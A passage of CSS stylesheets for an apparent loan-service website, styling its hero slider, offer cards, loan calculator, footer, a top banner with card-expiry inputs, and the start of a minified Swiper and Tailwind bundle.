  margin: 0 auto 26px;
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.92), rgba(242, 247, 252, 0.96));
  border: 1px solid rgba(255, 255, 255, 0.92);
  border-radius: var(--radius-xl);
  box-shadow: var(--shadow);
  overflow: hidden;
}

.hero {
  --hero-frame-height: clamp(320px, 42vw, 580px);
  padding: clamp(10px, 1.8vw, 22px) clamp(10px, 1.8vw, 22px) clamp(14px, 2vw, 26px);
  border-radius: clamp(18px, 2.4vw, 30px);
  position: relative;
  overflow: hidden;
}

.hero-slider {
  position: relative;
  min-height: var(--hero-frame-height);
  border-radius: clamp(14px, 2vw, 26px);
  overflow: hidden;
  background:
    radial-gradient(circle at center, rgba(255, 255, 255, 0.98), rgba(243, 248, 253, 0.96)),
    linear-gradient(180deg, rgba(236, 244, 250, 0.96), rgba(250, 252, 255, 0.99));
}

.section-heading span {
  letter-spacing: 0.01em;
}

.loan-tile,
.offer-card,
.why-media,
.store-badges img,
.calculator-continue,
.calculator-submit,
.apply-now-button {
  border-radius: 20px;
}

.loan-tile,
.offer-card {
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.88), rgba(244, 248, 252, 0.96));
  border: 1px solid rgba(114, 140, 171, 0.14);
  box-shadow: 0 16px 32px rgba(31, 51, 78, 0.08);
}

.loan-tile:hover,
.offer-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 22px 42px rgba(31, 51, 78, 0.12);
}

.apply-now-button,
.calculator-submit,
.calculator-continue:not(.muted) {
  background: linear-gradient(135deg, var(--sky), var(--sky-deep));
  box-shadow: 0 16px 30px rgba(13, 127, 184, 0.28);
}

.apply-now-button:hover,
.calculator-submit:hover,
.calculator-continue:not(.muted):hover {
  filter: brightness(1.05);
  transform: translateY(-1px);
}

.site-footer {
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(237, 243, 249, 0.98));
}

.hero-slide {
  display: none;
  align-items: center;
  justify-content: center;
  min-height: var(--hero-frame-height);
  width: 100%;
}

.hero-slide a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: var(--hero-frame-height);
}

.hero-slide.is-active {
  display: flex;
}

.hero-slide img {
  width: 100%;
  height: var(--hero-frame-height);
  object-fit: contain;
  object-position: center;
}

.hero-dots {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin-top: 12px;
}

.dot {
  width: 11px;
  height: 11px;
  border-radius: 999px;
  border: 0;
  background: rgba(19, 27, 53, 0.18);
  cursor: pointer;
}

.dot.is-active {
  background: var(--sky);
}

.section-heading {
  text-align: center;
  margin-bottom: 28px;
}

.section-heading span {
  display: inline-block;
  color: var(--sky);
  font-size: 16px;
}

.section-heading h2 {
  margin: 6px 0 0;
  font-size: clamp(24px, 2.6vw, 34px);
  line-height: 1.1;
}

#offers .section-heading {
  text-align: center;
}

.offers-heading {
  margin-bottom: 24px;
}

.offers-heading span {
  font-size: clamp(20px, 2.4vw, 28px);
  font-weight: 600;
  letter-spacing: -0.02em;
  color: var(--ink);
}

.offers {
  padding: 26px 22px 32px;
  background:
    radial-gradient(circle at top right, rgba(0, 163, 224, 0.12), transparent 28%),
    linear-gradient(180deg, rgba(244, 247, 252, 0.95), rgba(239, 243, 249, 0.98));
}

.offers-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 18px;
}

.offer-card {
  width: 100%;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.98), rgba(247, 250, 255, 0.96));
  border-radius: 24px;
  border: 1px solid rgba(0, 163, 224, 0.14);
  scroll-snap-align: start;
  padding: 22px 20px;
  min-height: 196px;
  display: flex;
  align-items: stretch;
  box-shadow: 0 16px 36px rgba(16, 41, 76, 0.08);
  position: relative;
  cursor: pointer;
}

.offer-card::before {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background:
    radial-gradient(circle at 12% 14%, rgba(0, 163, 224, 0.12), transparent 18%),
    linear-gradient(135deg, transparent 0%, rgba(0, 163, 224, 0.04) 100%);
  pointer-events: none;
}

.offer-body {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  width: 100%;
  position: relative;
  z-index: 1;
}

.offer-body h3 {
  margin: 0;
  font-size: 18px;
  line-height: 1.6;
  font-weight: 600;
  color: #12304a;
  text-wrap: balance;
  text-align: center;
}

.offer-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 84px;
  height: 84px;
  padding: 10px;
  background: linear-gradient(180deg, rgba(0, 163, 224, 0.08), rgba(255, 255, 255, 0.7));
  border-radius: 24px;
  box-shadow: 0 14px 30px rgba(0, 163, 224, 0.12);
}

.offer-icon img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.calculator {
  padding: 34px 22px 36px;
}

.loan-grid {
  display: flex;
  gap: 0.75rem;
  justify-content: space-between;
  overflow-x: auto;
  padding: 4px 8px 18px;
}

.loan-grid::-webkit-scrollbar {
  height: 10px;
}

.loan-grid::-webkit-scrollbar-thumb {
  background: rgba(19, 27, 53, 0.08);
  border-radius: 999px;
}

.loan-tile {
  min-width: 150px;
  background: var(--card);
  border-radius: 18px;
  padding: 20px 16px 22px;
  text-align: center;
  border: 1px solid var(--stroke);
  box-shadow: 0 6px 14px rgba(19, 27, 53, 0.06);
  cursor: pointer;
}

.loan-tile img {
  width: 116px;
  height: 116px;
  object-fit: contain;
  margin: 0 auto 14px;
}

.loan-tile h3 {
  margin: 0;
  font-size: 16px;
}

.why-us {
  padding: 38px 48px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 48px;
}

.why-text {
  flex: 1 1 0;
}

.why-media {
  flex: none;
}

.why-media img {
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  aspect-ratio: 1 / 1;
  object-fit: cover;
  border-radius: 28px;
}

.why-text h2 {
  margin: 0 0 18px;
  font-size: 18px;
  font-weight: 600;
}

.why-text p {
  margin: 0 0 26px;
  font-size: 15px;
  line-height: 1.9;
  color: #1d2337;
}

.text-link {
  color: var(--sky);
  font-size: 16px;
  font-weight: 400;
}

.site-footer {
  padding: 42px 28px 0;
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  gap: clamp(12px, 2vw, 36px);
}

.footer-column {
  min-width: 0;
  flex: 1 1 0;
}

.footer-column summary,
.store-links h3,
.contact-icons h3 {
  margin: 0 0 14px;
  font-size: 17px;
  list-style: none;
  cursor: default;
}

.footer-column summary {
  margin: 0 0 5px;
}

.footer-column summary::-webkit-details-marker {
  display: none;
}

.footer-links {
  padding-right: 10px;
}

.footer-column a {
  display: block;
  margin-bottom: 10px;
  color: #20263a;
  font-size: 15px;
  font-weight: 400;
}

.footer-bottom {
  margin-top: 56px;
  padding-bottom: 20px;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  gap: 28px;
}

.store-links {
  text-align: unset;
}

.store-badges {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.store-badges img {
  width: 132px;
  height: auto;
}

.contact-icons {
  display: flex;
  align-items: flex-end;
  gap: clamp(18px, 2vw, 46px);
  flex-wrap: nowrap;
  white-space: nowrap;
  flex-shrink: 1;
}

.contact-icons > div {
  min-width: 0;
}

.icon-row {
  display: flex;
  gap: clamp(6px, 1vw, 10px);
  flex-wrap: nowrap;
}

.icon-row a {
  display: inline-flex;
  width: 46px;
  height: 46px;
  align-items: center;
  justify-content: center;
}

.icon-row img {
  width: 30px;
  height: 30px;
  object-fit: contain;
}

.copyright {
  text-align: center;
  border-top: 1px solid rgba(83, 114, 151, 0.12);
  padding: 18px 0 8px;
  font-size: 15px;
}

.apply-now-button {
  position: fixed;
  left: 50%;
  bottom: 18px;
  transform: translateX(-50%);
  z-index: 1001;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 220px;
  padding: 14px 26px;
  border-radius: 999px;
  background: linear-gradient(135deg, #00a3e0, #0d7bd2);
  color: #fff;
  text-decoration: none;
  box-shadow: 0 18px 38px rgba(0, 163, 224, 0.28);
}

@media (max-width: 1200px) {
  .navbar {
    gap: 18px;
  }

  .nav-item > a,
  .nav-action {
    font-size: 13px;
    padding: 8px 10px;
  }

  .footer-column summary,
  .store-links h3,
  .contact-icons h3 {
    font-size: 16px;
  }

  .footer-column a {
    font-size: 14px;
  }
}

@media (max-width: 900px) {
  :root {
    --container: min(100vw - 24px, 100%);
  }

  .site-header {
    inset: 10px 0 auto;
  }

  .nav-shell {
    padding: 7px 18px;
    flex-wrap: wrap;
  }

  .menu-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    border-radius: 14px;
  }

  .menu-toggle img {
    width: 22px;
    height: auto;
    filter: brightness(0) invert(1);
  }

  .navbar {
    display: none;
    width: 100%;
    flex-direction: column;
    align-items: stretch;
    padding-top: 8px;
  }

  .navbar.is-open {
    display: flex;
  }

  .nav-links,
  .nav-actions {
    flex-direction: column;
    align-items: stretch;
    width: 100%;
  }

  .nav-item > a,
  .nav-action {
    justify-content: space-between;
  }

  .dropdown {
    position: static;
    margin-top: 8px;
    opacity: 1;
    visibility: visible;
    transform: none;
    display: none;
    min-width: 0;
  }

  .nav-item.is-open .dropdown {
    display: grid;
  }

  .offers-grid {
    gap: 18px;
  }

  .offer-body h3 {
    font-size: 19px;
  }

  .hero {
    --hero-frame-height: clamp(240px, 52vw, 420px);
    margin-bottom: 20px;
  }

  .why-us {
    padding: 28px 48px;
  }

  .footer-column summary,
  .store-links h3,
  .contact-icons h3 {
    font-size: 15px;
  }

  .footer-column a {
    font-size: 13px;
    margin-bottom: 8px;
  }

  .footer-bottom {
    flex-wrap: wrap;
    align-items: flex-start;
  }

  .contact-icons {
    width: 100%;
    gap: 14px;
  }

  .store-links {
    width: 100%;
  }

  .store-badges img {
    width: 118px;
  }

  .icon-row a {
    width: 40px;
    height: 40px;
  }

  .icon-row img {
    width: 25px;
    height: 25px;
  }
}

@media (max-width: 640px) {
  .hero {
    --hero-frame-height: clamp(210px, 56vw, 300px);
    padding: 8px 8px 14px;
    border-radius: 16px;
  }

  .hero-slider {
    border-radius: 12px;
  }

  .hero-dots {
    gap: 8px;
    margin-top: 10px;
  }

  .offer-card {
    flex-basis: 200px;
    width: 200px;
    min-height: 168px;
    padding: 16px 14px;
  }

  .offer-body h3 {
    font-size: 16px;
  }

  .offer-icon {
    width: 64px;
    height: 64px;
    border-radius: 16px;
  }

  .footer-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 14px;
  }

  .footer-column {
    background: rgba(255, 255, 255, 0.76);
    border: 1px solid var(--stroke);
    border-radius: 16px;
    padding: 14px 16px;
  }

  .footer-column[open] summary {
    margin-bottom: 12px;
  }

  .footer-column summary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
  }

  .footer-column summary::before {
    content: "+";
    color: var(--sky);
    font-size: 20px;
    line-height: 1;
  }

  .footer-column[open] summary::before {
    content: "−";
  }

  .apply-now-button {
    min-width: calc(100vw - 32px);
    bottom: 12px;
  }
}

@media (max-width: 768px) {
  .offer-card {
    flex-basis: 200px;
  }
}

.loan-calculator-page {
  margin: 0;
  min-height: 100vh;
  background:
    linear-gradient(180deg, #2f2f2f 0 24px, transparent 24px),
    radial-gradient(circle at 50% 120px, rgba(0, 163, 224, 0.12), transparent 260px),
    #f4f4f4;
}

.loan-calculator-shell {
  min-height: 100vh;
  padding: 52px 16px 28px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.loan-calculator-card {
  width: min(1008px, 100%);
  background: #fff;
  border: 1px solid rgba(226, 232, 240, 0.9);
  border-radius: 14px;
  box-shadow: 0 24px 60px rgba(15, 23, 42, 0.12);
  padding: 18px 14px 16px;
}

.loan-calculator-header {
  position: relative;
  text-align: center;
  padding: 0 64px 16px;
}

.calculator-logo {
  position: absolute;
  top: 2px;
  right: 4px;
  width: 42px;
  height: 42px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

.calculator-logo img {
  width: 34px;
  height: 34px;
  object-fit: contain;
}

.loan-calculator-header h1 {
  margin: 0 0 4px;
  color: #12a8ec;
  font-size: 20px;
  font-weight: 700;
}

.loan-calculator-header p {
  margin: 0;
  color: #9ca3af;
  font-size: 13px;
}

.calculator-loan-tabs {
  display: flex;
  gap: 8px;
  overflow-x: auto;
  padding: 6px 0 12px;
  direction: rtl;
}

.calculator-loan-tabs::-webkit-scrollbar {
  height: 10px;
}

.calculator-loan-tabs::-webkit-scrollbar-track {
  background: #dedede;
  border-radius: 999px;
}

.calculator-loan-tabs::-webkit-scrollbar-thumb {
  background: #969696;
  border-radius: 999px;
}

.calculator-loan-tab {
  min-width: 138px;
  height: 62px;
  border: 1px solid #edf0f4;
  border-radius: 8px;
  background: #fff;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.08);
  color: #1f2937;
  display: inline-flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 4px;
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  white-space: nowrap;
}

.calculator-loan-tab img {
  width: 28px;
  height: 22px;
  object-fit: contain;
  border-radius: 4px;
}

.calculator-loan-tab.is-active {
  border-color: #74cfff;
  box-shadow: 0 0 0 1px rgba(56, 189, 248, 0.22), 0 10px 24px rgba(14, 165, 233, 0.16);
}

.calculator-track {
  height: 10px;
  border-radius: 999px;
  background: #dddddd;
  margin-bottom: 8px;
  overflow: hidden;
  direction: ltr;
}

.calculator-track span {
  display: block;
  width: 70%;
  height: 100%;
  border-radius: inherit;
  background: #9d9d9d;
}

.calculator-step-label {
  margin: 0 0 14px;
  color: #9ca3af;
  text-align: center;
  font-size: 13px;
}

.calculator-panels {
  display: grid;
  grid-template-columns: 1fr;
  gap: 16px;
}

.calculator-results,
.calculator-form {
  min-height: auto;
  border: 1px solid #ebedf0;
  border-radius: 12px;
  background: #fff;
  padding: 18px;
}

.calculator-form {
  display: flex;
  flex-direction: column;
  gap: 10px;
  border: 1px solid rgba(80, 178, 232, 0.38);
  background: #f4f8fb;
  padding: 10px 14px 14px;
}

.calculator-field {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  min-height: 42px;
  border-bottom: 2px solid rgba(38, 164, 232, 0.5);
  padding: 0 0 8px;
}

.calculator-field label {
  color: #1d2533;
  font-size: 14px;
  font-weight: 700;
}

.calculator-field input {
  width: 42%;
  min-width: 90px;
  border: 0;
  background: transparent;
  color: #1d2533;
  font-size: 18px;
  font-weight: 700;
  text-align: left;
  direction: ltr;
  outline: none;
}

.payment-field input {
  color: #1f2937;
}

.calculator-panels:not(.is-calculated) .calculator-results {
  display: none;
}

.calculator-panels.is-calculated .calculator-form {
  display: none;
}

.calculator-results {
  display: flex;
  flex-direction: column;
  gap: 12px;
  background: linear-gradient(180deg, #f1f5f9 0%, #f5f7fa 100%);
  border-color: #dfe7f0;
}

.calculator-results h2 {
  margin: 0;
  text-align: center;
  font-size: 18px;
  font-weight: 800;
  color: #12a8ec;
}

.result-row {
  min-height: 44px;
  border: 1px solid #edf0f3;
  border-radius: 9px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  padding: 0 12px;
  background: rgba(255, 255, 255, 0.32);
}

.result-row strong {
  color: #14aaf5;
  font-size: 16px;
  font-weight: 800;
  direction: ltr;
}

.result-row span {
  color: #1f2937;
  font-size: 14px;
  font-weight: 700;
}

.calculator-actions {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
  margin-top: 8px;
}

.calculator-edit,
.calculator-continue {
  min-height: 48px;
  border-radius: 9px;
  border: 0;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  font-weight: 800;
  cursor: pointer;
}

.calculator-edit {
  background: linear-gradient(90deg, #f9c84b, #f1a80d);
  color: #fff;
}

.calculator-continue {
  margin-top: 0;
  background: #eef3f8;
  color: #1f2937;
}

.calculator-continue:not(.muted) {
  background: linear-gradient(90deg, #19b7ef, #116bd8);
  color: #fff;
}

.calculator-form {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  align-items: end;
  gap: 16px;
}

.calculator-form label {
  display: grid;
  gap: 8px;
}

.calculator-form label span {
  color: #111827;
  font-size: 14px;
  font-weight: 800;
}

.calculator-form label small {
  color: #94a3b8;
  font-size: 10px;
}

.calculator-form input {
  width: 100%;
  height: 46px;
  border: 1px solid #e8ebef;
  border-radius: 8px;
  padding: 0 14px;
  color: #737373;
  background: #fff;
  text-align: right;
  outline: none;
}

.calculator-form input:focus {
  border-color: #38bdf8;
  box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.14);
}

.calculator-field input {
  width: 42%;
  min-width: 90px;
  border: 0;
  background: transparent;
  color: #1d2533;
  font-size: 18px;
  font-weight: 700;
  text-align: left;
  direction: ltr;
  box-shadow: none;
  padding: 0;
  height: auto;
}

.calculator-field input:focus {
  border: 0;
  box-shadow: none;
}

.calculator-submit {
  min-height: 48px;
  border: 0;
  border-radius: 9px;
  background: linear-gradient(90deg, #19b7ef, #116bd8);
  color: #fff;
  font-size: 13px;
  font-weight: 800;
  cursor: pointer;
  grid-column: 1 / -1;
}

@media (max-width: 760px) {
  .loan-calculator-shell {
    padding: 34px 8px 16px;
  }

  .loan-calculator-card {
    border-radius: 10px;
    padding: 10px 8px;
  }

  .loan-calculator-header {
    padding: 0 42px 10px;
  }

  .calculator-logo {
    width: 34px;
    height: 34px;
  }

  .calculator-logo img {
    width: 28px;
    height: 28px;
  }

  .loan-calculator-header h1 {
    font-size: 18px;
  }

  .loan-calculator-header p {
    font-size: 11px;
  }

  .calculator-loan-tabs {
    gap: 6px;
    padding-bottom: 9px;
  }

  .calculator-loan-tab {
    min-width: 112px;
    height: 48px;
    font-size: 10px;
    border-radius: 7px;
  }

  .calculator-track {
    height: 8px;
    margin-bottom: 6px;
  }

  .calculator-step-label {
    font-size: 11px;
    margin-bottom: 10px;
  }

  .calculator-panels {
    grid-template-columns: 1fr;
    gap: 10px;
  }

  .calculator-results,
  .calculator-form {
    min-height: auto;
    border-radius: 10px;
    padding: 12px;
  }

  .calculator-results {
    gap: 8px;
  }

  .result-row {
    min-height: 38px;
    border-radius: 7px;
    padding: 0 10px;
  }

  .result-row strong {
    font-size: 14px;
  }

  .result-row span {
    font-size: 12px;
  }

  .calculator-form {
    grid-template-columns: 1fr;
    gap: 14px;
  }

  .calculator-form label {
    gap: 5px;
  }

  .calculator-form label span {
    font-size: 12px;
  }

  .calculator-form input {
    height: 40px;
    border-radius: 7px;
    font-size: 14px;
  }

  .calculator-submit,
  .calculator-continue {
    min-height: 42px;
    border-radius: 7px;
    font-size: 12px;
  }
}

@media (max-width: 380px) {
  .loan-calculator-shell {
    padding-inline: 6px;
  }

  .calculator-loan-tab {
    min-width: 104px;
  }

  .loan-calculator-header {
    padding-inline: 36px;
  }
}
</file>
<file: assets/css/top-banner.css>
.top-banner {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  width: 100%;
  padding: 32px 8px 4px;
  pointer-events: none;
}

.top-banner img {
  display: block;
  width: min(391px, 100%);
  max-width: 100%;
  height: auto;
  aspect-ratio: 367 / 102;
  object-fit: contain;
  border-radius: 0 0 10px 10px;
}

.top-banner + form .form-card {
  margin-top: 0;
}

.form-card:nth-child(2) #cardExpdate > div:last-child {
  width: 72% !important;
  min-height: 28px !important;
  height: 30px !important;
  border: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  justify-content: flex-end !important;
}

#manualExpiryInput {
  width: 72px;
  height: 28px;
  gap: 3px;
  padding: 0 4px;
  border-radius: 7px;
  transform: none;
}

#manualExpiryInput input {
  width: 23px;
  height: 22px;
  font-size: 12px;
}

#manualExpiryInput span {
  font-size: 12px;
}

#cardExpdate .paymentselect {
  width: 32px;
  height: 28px;
  font-size: 12px;
}

body.has-top-banner .site-header {
  position: sticky;
  top: 8px;
}

body.has-top-banner main {
  padding-top: 40px;
}

body.has-top-banner.page-with-shared-header {
  padding-top: 0;
}
</file>
<file: assets/css/main.css>
.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:44px;height:var(--swiper-navigation-size);justify-content:center;margin-top:-22px;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;top:var(--swiper-navigation-top-offset,50%);width:27px;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination-bullet-active,.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff}.swiper-scrollbar{background:#0000001a;background:var(--swiper-scrollbar-bg-color,#0000001a);border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:4px;bottom:var(--swiper-scrollbar-bottom,4px);height:4px;height:var(--swiper-scrollbar-size,4px);left:1%;left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:auto;top:var(--swiper-scrollbar-top,auto);width:98%;width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:98%;height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:auto;left:var(--swiper-scrollbar-left,auto);position:absolute;right:4px;right:var(--swiper-scrollbar-right,4px);top:1%;top:var(--swiper-scrollbar-sides-offset,1%);width:4px;width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:#00000080;background:var(--swiper-scrollbar-drag-bg-color,#00000080);border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
